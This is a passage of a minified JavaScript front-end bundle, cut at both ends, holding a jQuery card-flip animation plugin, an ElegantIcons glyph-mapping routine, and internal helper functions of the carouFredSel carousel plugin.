nterY-f),b.fill();break;case"BOTTOM":f=Math.cos(a)*(this._H/2),b.fillStyle=this._Ang>90?this.changeColor(this._Color_target,Math.floor(Math.sin(a)*this._Light)):this.changeColor(this._Color,-Math.floor(Math.sin(a)*this._Light)),b.moveTo(this._CenterX+i,this._CenterY+f),b.lineTo(this._CenterX-i,this._CenterY-f),b.lineTo(this._CenterX+this._W+i,this._CenterY-f),b.lineTo(this._CenterX+this._W-i,this._CenterY+f),b.lineTo(this._CenterX,this._CenterY+f),b.fill()}return this._Ang>180?(this.jO.removeClass("flippy_active").css({background:this._Color_target}).append(this._Verso).removeClass("flippy_container").find(".flippy").remove(),clearInterval(this._Int),void(this._Reversing?this._RAfter():this._After())):void(this._Reversing?this._RDuring():this._During())}},this.new_flippy=function(a){if(d&&!e){this.jO.addClass("flippy_container").attr("id","flippy_container"+this._UID);var b=document.getElementById("flippy_container"+this._UID),c=document.createElement(a);b.appendChild(c)}else this.jO.append(a)},this.convertColor=function(a){var b=c.hasOwnProperty(a)?c[a]:a;return/^transparent$/i.test(b)?"#ffffff":"rgb("==b.substr(0,4)?["#",this.toHex(b.substr(4,b.length).split(",")[0]>>>0),this.toHex(b.substr(3,b.length).split(",")[1]>>>0),this.toHex(b.substr(3,b.length-4).split(",")[2]>>>0)].join(""):"rgba("==b.substr(0,5)?["#",this.toHex(b.substr(5,b.length).split(",")[0]>>>0),this.toHex(b.substr(3,b.length).split(",")[1]>>>0),this.toHex(b.substr(3,b.length-4).split(",")[2]>>>0)].join(""):b},this.toHex=function(a){for(var b=[];Math.floor(a)>16;)b.push(a%16),a=Math.floor(a/16);var c,d;switch(a){case 10:c="A";break;case 11:c="B";break;case 12:c="C";break;case 13:c="D";break;case 14:c="E";break;case 15:c="F";break;default:c=""+a}for(d=b.length-1;d>=0;d--)switch(b[d]){case 10:c+="A";break;case 11:c+="B";break;case 12:c+="C";break;case 13:c+="D";break;case 14:c+="E";break;case 15:c+="F";break;default:c+=""+b[d]}return 1==c.length?"0"+c:c},this.changeColor=function(a,b){var c=a.substr(1,2),d=a.substr(3,2),e=a.substr(5,2),f=parseInt(c,16)+b>255?255:parseInt(c,16)+b,g=parseInt(d,16)+b>255?255:parseInt(d,16)+b,h=parseInt(e,16)+b>255?255:parseInt(e,16)+b;return c=0>=f?"00":this.toHex(f),d=0>=g?"00":this.toHex(g),e=0>=h?"00":this.toHex(h),"#"+c+d+e},h=a.extend({step_ang:10,refresh_rate:15,duration:300,depth:.12,color_target:"white",light:60,content:"",direction:"LEFT",noCSS:!1,onStart:function(){},onMidway:function(){},onAnimation:function(){},onFinish:function(){},onReverseStart:function(){},onReverseMidway:function(){},onReverseAnimation:function(){},onReverseFinish:function(){}},h),this._Reversing=!1,this._Half=!1,this._UID=Math.floor(1e6*Math.random()),this.jO=b,this._noCSS=h.noCSS,this._Ang=0,this._Step_ang=h.refresh_rate/h.duration*200,this._Refresh_rate=h.refresh_rate,this._Duration=h.duration,this._Depth=h.depth,this._Color_target_is_rgba="rgba("==h.color_target.substr(0,5),this._Color=b.css("background-color"),this._Color_target_alpha=this._Color_target_is_rgba?h.color_target.substr(3,h.color_target.length-4).split(",")[3]>>>0:1,this._Color_alpha=/^transparent$/i.test(""+this._Color)?0:"rgba("==this._Color.substr(0,5)?this._Color.substr(3,this._Color.length-4).split(",")[3]>>>0:1,this._Color_target=this.convertColor(h.color_target),this._Color=this.convertColor(this._Color),this._Direction=h.direction.toUpperCase(),this._Light=h.light,this._Content="object"==typeof h.content?h.content.html():h.content,this._Recto_color=this._Color,this._Verso_color=this._Color_target,this._Recto=h.recto!==i?h.recto:this.jO.html(),this._Verso=h.verso!==i?h.verso:this._Content,this._Before=h.onStart,this._During=h.onAnimation,this._Midway=h.onMidway,this._After=h.onFinish,this._RBefore=h.onReverseStart,this._RDuring=h.onReverseAnimation,this._RMidway=h.onReverseMidway,this._RAfter=h.onReverseFinish,this._nW=this.jO.width(),this._nH=this.jO.height(),this._W=this.jO.outerWidth(),this._H=this.jO.outerHeight(),h=null};a.fn.flippy=function(b){return this.each(function(){if($t=a(this),!$t.hasClass("flippy_active")){var c=new h($t,b);c.animate()}})},a.fn.flippyReverse=function(){return this.each(function(){if($t=a(this),!$t.hasClass("flippy_active")){var b=$t.data("_oFlippy_");b.animate(!0)}})}}(jQuery),window.onload=function(){function a(a,b){var c=a.innerHTML;a.innerHTML="<span style=\"font-family: 'ElegantIcons'\">"+b+"</span>"+c}var b,c,d,e,f={arrow_up:"&#x21;",arrow_down:"&#x22;",arrow_left:"&#x23;",arrow_right:"&#x24;","arrow_left-up":"&#x25;","arrow_right-up":"&#x26;","arrow_right-down":"&#x27;","arrow_left-down":"&#x28;","arrow-up-down":"&#x29;","arrow_up-down_alt":"&#x2a;","arrow_left-right_alt":"&#x2b;","arrow_left-right":"&#x2c;",arrow_expand_alt2:"&#x2d;",arrow_expand_alt:"&#x2e;",arrow_condense:"&#x2f;",arrow_expand:"&#x30;",arrow_move:"&#x31;","arrow_carrot-up":"&#x32;","arrow_carrot-down":"&#x33;","arrow_carrot-left":"&#x34;","arrow_carrot-right":"&#x35;","arrow_carrot-2up":"&#x36;","arrow_carrot-2down":"&#x37;","arrow_carrot-2left":"&#x38;","arrow_carrot-2right":"&#x39;","arrow_carrot-up_alt2":"&#x3a;","arrow_carrot-down_alt2":"&#x3b;","arrow_carrot-left_alt2":"&#x3c;","arrow_carrot-right_alt2":"&#x3d;","arrow_carrot-2up_alt2":"&#x3e;","arrow_carrot-2down_alt2":"&#x3f;","arrow_carrot-2left_alt2":"&#x40;","arrow_carrot-2right_alt2":"&#x41;","arrow_triangle-up":"&#x42;","arrow_triangle-down":"&#x43;","arrow_triangle-left":"&#x44;","arrow_triangle-right":"&#x45;","arrow_triangle-up_alt2":"&#x46;","arrow_triangle-down_alt2":"&#x47;","arrow_triangle-left_alt2":"&#x48;","arrow_triangle-right_alt2":"&#x49;",arrow_back:"&#x4a;","icon_minus-06":"&#x4b;",icon_plus:"&#x4c;",icon_close:"&#x4d;",icon_check:"&#x4e;",icon_minus_alt2:"&#x4f;",icon_plus_alt2:"&#x50;",icon_close_alt2:"&#x51;",icon_check_alt2:"&#x52;","icon_zoom-out_alt":"&#x53;","icon_zoom-in_alt":"&#x54;",icon_search:"&#x55;","icon_box-empty":"&#x56;","icon_box-selected":"&#x57;","icon_minus-box":"&#x58;","icon_plus-box":"&#x59;","icon_box-checked":"&#x5a;","icon_circle-empty":"&#x5b;","icon_circle-slelected":"&#x5c;",icon_stop_alt2:"&#x5d;",icon_stop:"&#x5e;",icon_pause_alt2:"&#x5f;",icon_pause:"&#x60;",icon_menu:"&#x61;","icon_menu-square_alt2":"&#x62;","icon_menu-circle_alt2":"&#x63;",icon_ul:"&#x64;",icon_ol:"&#x65;","icon_adjust-horiz":"&#x66;","icon_adjust-vert":"&#x67;",icon_document_alt:"&#x68;",icon_documents_alt:"&#x69;",icon_pencil:"&#x6a;","icon_pencil-edit_alt":"&#x6b;","icon_pencil-edit":"&#x6c;","icon_folder-alt":"&#x6d;","icon_folder-open_alt":"&#x6e;","icon_folder-add_alt":"&#x6f;",icon_info_alt:"&#x70;","icon_error-oct_alt":"&#x71;","icon_error-circle_alt":"&#x72;","icon_error-triangle_alt":"&#x73;",icon_question_alt2:"&#x74;",icon_question:"&#x75;",icon_comment_alt:"&#x76;",icon_chat_alt:"&#x77;","icon_vol-mute_alt":"&#x78;","icon_volume-low_alt":"&#x79;","icon_volume-high_alt":"&#x7a;",icon_quotations:"&#x7b;",icon_quotations_alt2:"&#x7c;",icon_clock_alt:"&#x7d;",icon_lock_alt:"&#x7e;","icon_lock-open_alt":"&#xe000;",icon_key_alt:"&#xe001;",icon_cloud_alt:"&#xe002;","icon_cloud-upload_alt":"&#xe003;","icon_cloud-download_alt":"&#xe004;",icon_image:"&#xe005;",icon_images:"&#xe006;",icon_lightbulb_alt:"&#xe007;",icon_gift_alt:"&#xe008;",icon_house_alt:"&#xe009;",icon_genius:"&#xe00a;",icon_mobile:"&#xe00b;",icon_tablet:"&#xe00c;",icon_laptop:"&#xe00d;",icon_desktop:"&#xe00e;",icon_camera_alt:"&#xe00f;",icon_mail_alt:"&#xe010;",icon_cone_alt:"&#xe011;",icon_ribbon_alt:"&#xe012;",icon_bag_alt:"&#xe013;",icon_creditcard:"&#xe014;",icon_cart_alt:"&#xe015;",icon_paperclip:"&#xe016;",icon_tag_alt:"&#xe017;",icon_tags_alt:"&#xe018;",icon_trash_alt:"&#xe019;",icon_cursor_alt:"&#xe01a;",icon_mic_alt:"&#xe01b;",icon_compass_alt:"&#xe01c;",icon_pin_alt:"&#xe01d;",icon_pushpin_alt:"&#xe01e;",icon_map_alt:"&#xe01f;",icon_drawer_alt:"&#xe020;",icon_toolbox_alt:"&#xe021;",icon_book_alt:"&#xe022;",icon_calendar:"&#xe023;",icon_film:"&#xe024;",icon_table:"&#xe025;",icon_contacts_alt:"&#xe026;",icon_headphones:"&#xe027;",icon_lifesaver:"&#xe028;",icon_piechart:"&#xe029;",icon_refresh:"&#xe02a;",icon_link_alt:"&#xe02b;",icon_link:"&#xe02c;",icon_loading:"&#xe02d;",icon_blocked:"&#xe02e;",icon_archive_alt:"&#xe02f;",icon_heart_alt:"&#xe030;",icon_star_alt:"&#xe031;","icon_star-half_alt":"&#xe032;",icon_star:"&#xe033;","icon_star-half":"&#xe034;",icon_tools:"&#xe035;",icon_tool:"&#xe036;",icon_cog:"&#xe037;",icon_cogs:"&#xe038;",arrow_up_alt:"&#xe039;",arrow_down_alt:"&#xe03a;",arrow_left_alt:"&#xe03b;",arrow_right_alt:"&#xe03c;","arrow_left-up_alt":"&#xe03d;","arrow_right-up_alt":"&#xe03e;","arrow_right-down_alt":"&#xe03f;","arrow_left-down_alt":"&#xe040;",arrow_condense_alt:"&#xe041;",arrow_expand_alt3:"&#xe042;",arrow_carrot_up_alt:"&#xe043;","arrow_carrot-down_alt":"&#xe044;","arrow_carrot-left_alt":"&#xe045;","arrow_carrot-right_alt":"&#xe046;","arrow_carrot-2up_alt":"&#xe047;","arrow_carrot-2dwnn_alt":"&#xe048;","arrow_carrot-2left_alt":"&#xe049;","arrow_carrot-2right_alt":"&#xe04a;","arrow_triangle-up_alt":"&#xe04b;","arrow_triangle-down_alt":"&#xe04c;","arrow_triangle-left_alt":"&#xe04d;","arrow_triangle-right_alt":"&#xe04e;",icon_minus_alt:"&#xe04f;",icon_plus_alt:"&#xe050;",icon_close_alt:"&#xe051;",icon_check_alt:"&#xe052;","icon_zoom-out":"&#xe053;","icon_zoom-in":"&#xe054;",icon_stop_alt:"&#xe055;","icon_menu-square_alt":"&#xe056;","icon_menu-circle_alt":"&#xe057;",icon_document:"&#xe058;",icon_documents:"&#xe059;",icon_pencil_alt:"&#xe05a;",icon_folder:"&#xe05b;","icon_folder-open":"&#xe05c;","icon_folder-add":"&#xe05d;",icon_folder_upload:"&#xe05e;",icon_folder_download:"&#xe05f;",icon_info:"&#xe060;","icon_error-circle":"&#xe061;","icon_error-oct":"&#xe062;","icon_error-triangle":"&#xe063;",icon_question_alt:"&#xe064;",icon_comment:"&#xe065;",icon_chat:"&#xe066;","icon_vol-mute":"&#xe067;","icon_volume-low":"&#xe068;","icon_volume-high":"&#xe069;",icon_quotations_alt:"&#xe06a;",icon_clock:"&#xe06b;",icon_lock:"&#xe06c;","icon_lock-open":"&#xe06d;",icon_key:"&#xe06e;",icon_cloud:"&#xe06f;","icon_cloud-upload":"&#xe070;","icon_cloud-download":"&#xe071;",icon_lightbulb:"&#xe072;",icon_gift:"&#xe073;",icon_house:"&#xe074;",icon_camera:"&#xe075;",icon_mail:"&#xe076;",icon_cone:"&#xe077;",icon_ribbon:"&#xe078;",icon_bag:"&#xe079;",icon_cart:"&#xe07a;",icon_tag:"&#xe07b;",icon_tags:"&#xe07c;",icon_trash:"&#xe07d;",icon_cursor:"&#xe07e;",icon_mic:"&#xe07f;",icon_compass:"&#xe080;",icon_pin:"&#xe081;",icon_pushpin:"&#xe082;",icon_map:"&#xe083;",icon_drawer:"&#xe084;",icon_toolbox:"&#xe085;",icon_book:"&#xe086;",icon_contacts:"&#xe087;",icon_archive:"&#xe088;",icon_heart:"&#xe089;",icon_profile:"&#xe08a;",icon_group:"&#xe08b;","icon_grid-2x2":"&#xe08c;","icon_grid-3x3":"&#xe08d;",icon_music:"&#xe08e;",icon_pause_alt:"&#xe08f;",icon_phone:"&#xe090;",icon_upload:"&#xe091;",icon_download:"&#xe092;",social_facebook:"&#xe093;",social_twitter:"&#xe094;",social_pinterest:"&#xe095;",social_googleplus:"&#xe096;",social_tumblr:"&#xe097;",social_tumbleupon:"&#xe098;",social_wordpress:"&#xe099;",social_instagram:"&#xe09a;",social_dribbble:"&#xe09b;",social_vimeo:"&#xe09c;",social_linkedin:"&#xe09d;",social_rss:"&#xe09e;",social_deviantart:"&#xe09f;",social_share:"&#xe0a0;",social_myspace:"&#xe0a1;",social_skype:"&#xe0a2;",social_youtube:"&#xe0a3;",social_picassa:"&#xe0a4;",social_googledrive:"&#xe0a5;",social_flickr:"&#xe0a6;",social_blogger:"&#xe0a7;",social_spotify:"&#xe0a8;",social_delicious:"&#xe0a9;",social_facebook_circle:"&#xe0aa;",social_twitter_circle:"&#xe0ab;",social_pinterest_circle:"&#xe0ac;",social_googleplus_circle:"&#xe0ad;",social_tumblr_circle:"&#xe0ae;",social_stumbleupon_circle:"&#xe0af;",social_wordpress_circle:"&#xe0b0;",social_instagram_circle:"&#xe0b1;",social_dribbble_circle:"&#xe0b2;",social_vimeo_circle:"&#xe0b3;",social_linkedin_circle:"&#xe0b4;",social_rss_circle:"&#xe0b5;",social_deviantart_circle:"&#xe0b6;",social_share_circle:"&#xe0b7;",social_myspace_circle:"&#xe0b8;",social_skype_circle:"&#xe0b9;",social_youtube_circle:"&#xe0ba;",social_picassa_circle:"&#xe0bb;",social_googledrive_alt2:"&#xe0bc;",social_flickr_circle:"&#xe0bd;",social_blogger_circle:"&#xe0be;",social_spotify_circle:"&#xe0bf;",social_delicious_circle:"&#xe0c0;",social_facebook_square:"&#xe0c1;",social_twitter_square:"&#xe0c2;",social_pinterest_square:"&#xe0c3;",social_googleplus_square:"&#xe0c4;",social_tumblr_square:"&#xe0c5;",social_stumbleupon_square:"&#xe0c6;",social_wordpress_square:"&#xe0c7;",social_instagram_square:"&#xe0c8;",social_dribbble_square:"&#xe0c9;",social_vimeo_square:"&#xe0ca;",social_linkedin_square:"&#xe0cb;",social_rss_square:"&#xe0cc;",social_deviantart_square:"&#xe0cd;",social_share_square:"&#xe0ce;",social_myspace_square:"&#xe0cf;",social_skype_square:"&#xe0d0;",social_youtube_square:"&#xe0d1;",social_picassa_square:"&#xe0d2;",social_googledrive_square:"&#xe0d3;",social_flickr_square:"&#xe0d4;",social_blogger_square:"&#xe0d5;",social_spotify_square:"&#xe0d6;",social_delicious_square:"&#xe0d7;",icon_printer:"&#xe103;",icon_calulator:"&#xe0ee;",icon_building:"&#xe0ef;",icon_floppy:"&#xe0e8;",icon_drive:"&#xe0ea;","icon_search-2":"&#xe101;",icon_id:"&#xe107;","icon_id-2":"&#xe108;",icon_puzzle:"&#xe102;",icon_like:"&#xe106;",icon_dislike:"&#xe0eb;",icon_mug:"&#xe105;",icon_currency:"&#xe0ed;",icon_wallet:"&#xe100;",icon_pens:"&#xe104;",icon_easel:"&#xe0e9;",icon_flowchart:"&#xe109;",icon_datareport:"&#xe0ec;",icon_briefcase:"&#xe0fe;",icon_shield:"&#xe0f6;",icon_percent:"&#xe0fb;",icon_globe:"&#xe0e2;","icon_globe-2":"&#xe0e3;",icon_target:"&#xe0f5;",icon_hourglass:"&#xe0e1;",icon_balance:"&#xe0ff;",icon_rook:"&#xe0f8;","icon_printer-alt":"&#xe0fa;",icon_calculator_alt:"&#xe0e7;",icon_building_alt:"&#xe0fd;",icon_floppy_alt:"&#xe0e4;",icon_drive_alt:"&#xe0e5;",icon_search_alt:"&#xe0f7;",icon_id_alt:"&#xe0e0;","icon_id-2_alt":"&#xe0fc;",icon_puzzle_alt:"&#xe0f9;",icon_like_alt:"&#xe0dd;",icon_dislike_alt:"&#xe0f1;",icon_mug_alt:"&#xe0dc;",icon_currency_alt:"&#xe0f3;",icon_wallet_alt:"&#xe0d8;",icon_pens_alt:"&#xe0db;",icon_easel_alt:"&#xe0f0;",icon_flowchart_alt:"&#xe0df;",icon_datareport_alt:"&#xe0f2;",icon_briefcase_alt:"&#xe0f4;",icon_shield_alt:"&#xe0d9;",icon_percent_alt:"&#xe0da;",icon_globe_alt:"&#xe0de;",icon_clipboard:"&#xe0e6;"},g=document.getElementsByTagName("*");
for(b=0;e=g[b],e;b+=1)c=e.getAttribute("data-icon"),c&&a(e,c),d=e.className,d=d.match(/[^\s'"]+/),d&&f[d[0]]&&a(e,f[d[0]])},function($){function sc_setScroll(a,b,c){return"transition"==c.transition&&"swing"==b&&(b="ease"),{anims:[],duration:a,orgDuration:a,easing:b,startTime:getTime()}}function sc_startScroll(a,b){for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e&&e[0][b.transition](e[1],a.duration,a.easing,e[2])}}function sc_stopScroll(a,b){is_boolean(b)||(b=!0),is_object(a.pre)&&sc_stopScroll(a.pre,b);for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e[0].stop(!0),b&&(e[0].css(e[1]),is_function(e[2])&&e[2]())}is_object(a.post)&&sc_stopScroll(a.post,b)}function sc_afterScroll(a,b,c){switch(b&&b.remove(),c.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":a.css("opacity",1),a.css("filter","")}}function sc_fireCallbacks(a,b,c,d,e){if(b[c]&&b[c].call(a,d),e[c].length)for(var f=0,g=e[c].length;g>f;f++)e[c][f].call(a,d);return[]}function sc_fireQueue(a,b,c){return b.length&&(a.trigger(cf_e(b[0][0],c),b[0][1]),b.shift()),b}function sc_hideHiddenItems(a){a.each(function(){var a=$(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function sc_showHiddenItems(a){a&&a.each(function(){var a=$(this);a.data("_cfs_isHidden")||a.show()})}function sc_clearTimers(a){return a.auto&&clearTimeout(a.auto),a.progress&&clearInterval(a.progress),a}function sc_mapCallbackArguments(a,b,c,d,e,f,g){return{width:g.width,height:g.height,items:{old:a,skipped:b,visible:c},scroll:{items:d,direction:e,duration:f}}}function sc_getDuration(a,b,c,d){var e=a.duration;return"none"==a.fx?0:("auto"==e?e=b.scroll.duration/b.scroll.items*c:10>e&&(e=d/e),1>e?0:("fade"==a.fx&&(e/=2),Math.round(e)))}function nv_showNavi(a,b,c){var d=is_number(a.items.minimum)?a.items.minimum:a.items.visible+1;if("show"==b||"hide"==b)var e=b;else if(d>b){debug(c,"Not enough items ("+b+" total, "+d+" needed): Hiding navigation.");var e="hide"}else var e="show";var f="show"==e?"removeClass":"addClass",g=cf_c("hidden",c);a.auto.button&&a.auto.button[e]()[f](g),a.prev.button&&a.prev.button[e]()[f](g),a.next.button&&a.next.button[e]()[f](g),a.pagination.container&&a.pagination.container[e]()[f](g)}function nv_enableNavi(a,b,c){if(!a.circular&&!a.infinite){var d="removeClass"==b||"addClass"==b?b:!1,e=cf_c("disabled",c);if(a.auto.button&&d&&a.auto.button[d](e),a.prev.button){var f=d||0==b?"addClass":"removeClass";a.prev.button[f](e)}if(a.next.button){var f=d||b==a.items.visible?"addClass":"removeClass";a.next.button[f](e)}}}function go_getObject(a,b){return is_function(b)?b=b.call(a):is_undefined(b)&&(b={}),b}function go_getItemsObject(a,b){return b=go_getObject(a,b),is_number(b)?b={visible:b}:"variable"==b?b={visible:b,width:b,height:b}:is_object(b)||(b={}),b}function go_getScrollObject(a,b){return b=go_getObject(a,b),is_number(b)?b=50>=b?{items:b}:{duration:b}:is_string(b)?b={easing:b}:is_object(b)||(b={}),b}function go_getNaviObject(a,b){if(b=go_getObject(a,b),is_string(b)){var c=cf_getKeyCode(b);b=-1==c?$(b):c}return b}function go_getAutoObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_boolean(b)?b={play:b}:is_number(b)&&(b={timeoutDuration:b}),b.progress&&(is_string(b.progress)||is_jquery(b.progress))&&(b.progress={bar:b.progress}),b}function go_complementAutoObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_boolean(b.play)||(b.play=!0),is_number(b.delay)||(b.delay=0),is_undefined(b.pauseOnEvent)&&(b.pauseOnEvent=!0),is_boolean(b.pauseOnResize)||(b.pauseOnResize=!0),is_number(b.timeoutDuration)||(b.timeoutDuration=b.duration<10?2500:5*b.duration),b.progress&&(is_function(b.progress.bar)&&(b.progress.bar=b.progress.bar.call(a)),is_string(b.progress.bar)&&(b.progress.bar=$(b.progress.bar)),b.progress.bar?(is_function(b.progress.updater)||(b.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(b.progress.interval)||(b.progress.interval=50)):b.progress=!1),b}function go_getPrevNextObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_number(b)&&(b={key:b}),b}function go_complementPrevNextObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_string(b.key)&&(b.key=cf_getKeyCode(b.key)),b}function go_getPaginationObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={container:b}:is_boolean(b)&&(b={keys:b}),b}function go_complementPaginationObject(a,b){return is_function(b.container)&&(b.container=b.container.call(a)),is_string(b.container)&&(b.container=$(b.container)),is_number(b.items)||(b.items=!1),is_boolean(b.keys)||(b.keys=!1),is_function(b.anchorBuilder)||is_false(b.anchorBuilder)||(b.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(b.deviation)||(b.deviation=0),b}function go_getSwipeObject(a,b){return is_function(b)&&(b=b.call(a)),is_undefined(b)&&(b={onTouch:!1}),is_true(b)?b={onTouch:b}:is_number(b)&&(b={items:b}),b}function go_complementSwipeObject(a,b){return is_boolean(b.onTouch)||(b.onTouch=!0),is_boolean(b.onMouse)||(b.onMouse=!1),is_object(b.options)||(b.options={}),is_boolean(b.options.triggerOnTouchEnd)||(b.options.triggerOnTouchEnd=!1),b}function go_getMousewheelObject(a,b){return is_function(b)&&(b=b.call(a)),is_true(b)?b={}:is_number(b)?b={items:b}:is_undefined(b)&&(b=!1),b}function go_complementMousewheelObject(a,b){return b}function gn_getItemIndex(a,b,c,d,e){if(is_string(a)&&(a=$(a,e)),is_object(a)&&(a=$(a,e)),is_jquery(a)?(a=e.children().index(a),is_boolean(c)||(c=!1)):is_boolean(c)||(c=!0),is_number(a)||(a=0),is_number(b)||(b=0),c&&(a+=d.first),a+=b,d.total>0){for(;a>=d.total;)a-=d.total;for(;0>a;)a+=d.total}return a}function gn_getVisibleItemsPrev(a,b,c){for(var d=0,e=0,f=c;f>=0;f--){var g=a.eq(f);if(d+=g.is(":visible")?g[b.d.outerWidth](!0):0,d>b.maxDimension)return e;0==f&&(f=a.length),e++}}function gn_getVisibleItemsPrevFilter(a,b,c){return gn_getItemsPrevFilter(a,b.items.filter,b.items.visibleConf.org,c)}function gn_getScrollItemsPrevFilter(a,b,c,d){return gn_getItemsPrevFilter(a,b.items.filter,d,c)}function gn_getItemsPrevFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length;g>=0;g--){if(f++,f==h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;0==g&&(g=h)}}function gn_getVisibleOrg(a,b){return b.items.visibleConf.org||a.children().slice(0,b.items.visible).filter(b.items.filter).length}function gn_getVisibleItemsNext(a,b,c){for(var d=0,e=0,f=c,g=a.length-1;g>=f;f++){var h=a.eq(f);if(d+=h.is(":visible")?h[b.d.outerWidth](!0):0,d>b.maxDimension)return e;if(e++,e==g+1)return e;f==g&&(f=-1)}}function gn_getVisibleItemsNextTestCircular(a,b,c,d){var e=gn_getVisibleItemsNext(a,b,c);return b.circular||c+e>d&&(e=d-c),e}function gn_getVisibleItemsNextFilter(a,b,c){return gn_getItemsNextFilter(a,b.items.filter,b.items.visibleConf.org,c,b.circular)}function gn_getScrollItemsNextFilter(a,b,c,d){return gn_getItemsNextFilter(a,b.items.filter,d+1,c,b.circular)-1}function gn_getItemsNextFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length-1;h>=g;g++){if(f++,f>=h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;g==h&&(g=-1)}}function gi_getCurrentItems(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsPrev(a,b,c){return a.slice(c,b.items.visibleConf.old+c)}function gi_getNewItemsPrev(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsNext(a,b){return a.slice(0,b.items.visibleConf.old)}function gi_getNewItemsNext(a,b,c){return a.slice(c,b.items.visible+c)}function sz_storeMargin(a,b,c){b.usePadding&&(is_string(c)||(c="_cfs_origCssMargin"),a.each(function(){var a=$(this),d=parseInt(a.css(b.d.marginRight),10);is_number(d)||(d=0),a.data(c,d)}))}function sz_resetMargin(a,b,c){if(b.usePadding){var d=is_boolean(c)?c:!1;is_number(c)||(c=0),sz_storeMargin(a,b,"_cfs_tempCssMargin"),a.each(function(){var a=$(this);a.css(b.d.marginRight,d?a.data("_cfs_tempCssMargin"):c+a.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(a){a.each(function(){var a=$(this);a.data("_cfs_origCss",a.attr("style")||"")})}function sz_restoreOrigCss(a){a.each(function(){var a=$(this);a.attr("style",a.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(a,b){var c=(a.items.visible,a.items[a.d.width]),d=a[a.d.height],e=is_percentage(d);b.each(function(){var b=$(this),f=c-ms_getPaddingBorderMargin(b,a,"Width");b[a.d.width](f),e&&b[a.d.height](ms_getPercentage(f,d))})}function sz_setSizes(a,b){var c=a.parent(),d=a.children(),e=gi_getCurrentItems(d,b),f=cf_mapWrapperSizes(ms_getSizes(e,b,!0),b,!1);if(c.css(f),b.usePadding){var g=b.padding,h=g[b.d[1]];b.align&&0>h&&(h=0);var i=e.last();i.css(b.d.marginRight,i.data("_cfs_origCssMargin")+h),a.css(b.d.top,g[b.d[0]]),a.css(b.d.left,g[b.d[3]])}return a.css(b.d.width,f[b.d.width]+2*ms_getTotalSize(d,b,"width")),a.css(b.d.height,ms_getLargestSize(d,b,"height")),f}function ms_getSizes(a,b,c){return[ms_getTotalSize(a,b,"width",c),ms_getLargestSize(a,b,"height",c)]}function ms_getLargestSize(a,b,c,d){return is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d?b[b.d[c]]:is_number(b.items[b.d[c]])?b.items[b.d[c]]:(c=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(a,b,c))}function ms_getTrueLargestSize(a,b,c){for(var d=0,e=0,f=a.length;f>e;e++){var g=a.eq(e),h=g.is(":visible")?g[b.d[c]](!0):0;h>d&&(d=h)}return d}function ms_getTotalSize(a,b,c,d){if(is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d)return b[b.d[c]];if(is_number(b.items[b.d[c]]))return b.items[b.d[c]]*a.length;for(var e=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",f=0,g=0,h=a.length;h>g;g++){var i=a.eq(g);f+=i.is(":visible")?i[b.d[e]](!0):0}return f}function ms_getParentSize(a,b,c){var d=a.is(":visible");d&&a.hide();var e=a.parent()[b.d[c]]();return d&&a.show(),e}function ms_getMaxDimension(a,b){return is_number(a[a.d.width])?a[a.d.width]:b}function ms_hasVariableSizes(a,b,c){for(var d=!1,e=!1,f=0,g=a.length;g>f;f++){var h=a.eq(f),i=h.is(":visible")?h[b.d[c]](!0):0;d===!1?d=i:d!=i&&(e=!0),0==d&&(e=!0)}return e}function ms_getPaddingBorderMargin(a,b,c){return a[b.d["outer"+c]](!0)-a[b.d[c.toLowerCase()]]()}function ms_getPercentage(a,b){if(is_percentage(b)){if(b=parseInt(b.slice(0,-1),10),!is_number(b))return a;a*=b/100}return a}function cf_e(a,b,c,d,e){return is_boolean(c)||(c=!0),is_boolean(d)||(d=!0),is_boolean(e)||(e=!1),c&&(a=b.events.prefix+a),d&&(a=a+"."+b.events.namespace),d&&e&&(a+=b.serialNumber),a}function cf_c(a,b){return is_string(b.classnames[a])?b.classnames[a]:a}function cf_mapWrapperSizes(a,b,c){is_boolean(c)||(c=!0);var d=b.usePadding&&c?b.padding:[0,0,0,0],e={};return e[b.d.width]=a[0]+d[1]+d[3],e[b.d.height]=a[1]+d[0]+d[2],e}function cf_sortParams(a,b){for(var c=[],d=0,e=a.length;e>d;d++)for(var f=0,g=b.length;g>f;f++)if(b[f].indexOf(typeof a[d])>-1&&is_undefined(c[f])){c[f]=a[d];break}return c}function cf_getPadding(a){if(is_undefined(a))return[0,0,0,0];if(is_number(a))return[a,a,a,a];if(is_string(a)&&(a=a.split("px").join("").split("em").join("").split(" ")),!is_array(a))return[0,0,0,0];for(var b=0;4>b;b++)a[b]=parseInt(a[b],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function cf_getAlignPadding(a,b){var c=is_number(b[b.d.width])?Math.ceil(b[b.d.width]-ms_getTotalSize(a,b,"width")):0;switch(b.align){case"left":return[0,c];case"right":return[c,0];case"center":default:return[Math.ceil(c/2),Math.floor(c/2)]}}function cf_getDimensions(a){for(var 